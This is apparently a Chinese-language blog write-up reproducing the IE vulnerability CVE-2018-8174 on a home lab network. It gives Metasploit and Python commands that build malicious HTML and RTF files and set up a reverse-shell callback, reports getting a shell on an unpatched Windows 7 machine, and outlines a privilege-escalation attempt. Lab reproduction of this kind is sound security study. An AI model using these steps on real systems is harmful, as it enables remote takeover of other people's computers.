CVE-2018-8174漏洞两种姿势的复现

CVE-2018-8174漏洞两种姿势的复现

漏洞介绍:

该漏洞影响最新版本的IE浏览器及使用了IE内核的应用程序。用户在浏览网页或打开Office文档时都可能中招,最终被黑客植入后门木马完全控制电脑。微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该0day漏洞进行了修复,并将其命名为CVE-2018-8174。

复现过程1:



1、首先到GitHub上下载用于该漏洞的攻击模块

https://github.com/0x09AL/CVE-2018-8174-msf.git





下载到kali之中并查看一下目录是否成功下载





将CVE-2018-8174.rb复制到 fileformat 目录/:

cd CVE-2018-8174-msf/

cp CVE-2018-8174.rb /usr/share/metasploit-framework/modules/exploits/windows/fileformat/

将CVE-2018-8174.rtf复制到 exploits 目录:

cp CVE-2018-8174.rtf /usr/share/metasploit-framework/data/exploits/



同样进入目录查看一下是否复制成功



启动 metasploit

use exploit/windows/fileformat/CVE-2018-8174

set PAYLOAD windows/meterpreter/reverse_tcp

set srvhost 192.168.1.140

set lhost 192.168.1.140

exploit



已启动端口监听,在靶机上测试

在物理机上的最新一代IE浏览器访问192.168.1.119:8080我们可以看见进行了会话,但是并没有建立连接

漏洞复现二:

使用CVE-2018-8174_EXP进一步从复现一进行建立连接



同样先到GitHub上下载CVE-2018-8174_EXP,我这里已经装过了,所以说我的路径一存在

https://github.com/Sch01ar/CVE-2018-8174_EXP.git

接着进入CVE-2018-8174_EXP目录

将CVE-2018-8174.rb复制到 fileformat 目录

cp CVE-2018-8174.rb /usr/share/metasploit-framework/modules/exploits/windows/fileformat/

将CVE-2018-8174.rtf复制到 exploits 目录

cp CVE-2018-8174.rtf /usr/share/metasploit-framework/data/exploits/

这里借用了一下别人的图,因为我已做过一遍目录已经改变



生成带有恶意 VBscript 的 html 页面和 word 文档



python CVE-2018-8174.py -u 192.168.1.119/exploit.html -o msf.rtf -i 192.168.1.119 -p 4444

-u:URL 地址

-o:生成文档

-i:监听地址

-p:监听端口



把 explot.html 复制到 /var/www/html,并开启 apache 服务,以便靶机可以通过网页访问





使用nc 打开端口的监听

接下来现在win10上进行试验,在靶机上使用IE或者是IE内核的浏览器进行访问192.168.1.119/exploit,html

Win10上进行访问之后没有连接建立,说明最新版的win10中的IE浏览器已经没有了该漏洞

接下来在win7上进行一次试验



在没有打补丁的win7上存在该漏洞,并可以直接拿到shell,虽然不是管理员,但是已经可以干很多事了,接下来便是提权的问题

该漏洞提权思路:先将 shell 转换为 meterpreter ,再利用ms15_051提权

1、sessions -u 2

2、use windows/local/ms15_051_client_copy_image

3、set session 3

4、run

但是我还没有成功,因为总是会在将shell转换为meterpreter时连接断掉,正在做后续的研究